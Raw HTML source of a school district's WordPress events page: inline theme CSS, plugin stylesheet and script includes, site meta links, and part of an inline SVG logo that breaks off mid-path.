!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769720285' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769720285' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.1' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.1' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769720285" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/3267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=3267' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/3267" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-3267 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
